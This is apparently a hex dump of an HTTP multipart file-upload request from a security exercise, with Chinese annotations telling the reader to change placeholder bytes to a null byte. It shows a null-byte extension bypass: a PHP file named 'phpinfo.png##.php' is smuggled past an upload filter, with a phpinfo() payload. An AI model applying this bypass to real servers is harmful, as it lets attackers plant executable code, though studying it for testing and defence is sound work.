 21 58 44 45 42 55 47 5f 53 45 53 53 49 4f 4e 3d 50 XDEBUG_SESSION=P
22 48 50 53 54 4f 52 4d 0d 0a 55 70 67 72 61 64 65 HPSTORMUpgrade
23 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
24 74 73 3a 20 31 0d 0a 53 65 63 2d 46 65 74 63 68 ts: 1Sec-Fetch
25 2d 44 65 73 74 3a 20 64 6f 63 75 6d 65 6e 74 0d -Dest: document
26 0a 53 65 63 2d 46 65 74 63 68 2d 4d 6f 64 65 3a Sec-Fetch-Mode:
27 20 6e 61 76 69 67 61 74 65 0d 0a 53 65 63 2d 46 navigateSec-F
28 65 74 63 68 2d 53 69 74 65 3a 20 73 61 6d 65 2d etch-Site: same-
29 6f 72 69 67 69 6e 0d 0a 53 65 63 2d 46 65 74 63 originSec-Fetc
2a 68 2d 55 73 65 72 3a 20 3f 31 0d 0a 0d 0a 2d 2d h-User: ?1--
改成00
2b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
改成20
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 37 33 31 31 -----------27311
2d 36 37 37 35 33 34 36 39 38 34 35 31 31 34 31 38 6775346984511418
2e 36 38 30 31 38 30 39 0d 0a 43 6f 6e 74 65 6e 74 6801809Content
2f 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
30 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
31 69 6c 65 5f 75 70 6c 6f 61 64 22 3b 20 66 69 6c ile_upload"; fil
32 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 70 ename="phpinfo.p
33 6e 67 23 23 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 ng##.php"Conte
34 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
35 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 3c 3f tion/x-php<?
36 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 20 3f php phpinfo(); ?
37 3e 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d > ------------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
39 2d 32 37 33 31 31 36 37 37 35 33 34 36 39 38 34 -273116775346984
3a 35 31 31 34 31 38 36 38 30 31 38 30 39 2d 2d 0d 5114186801809--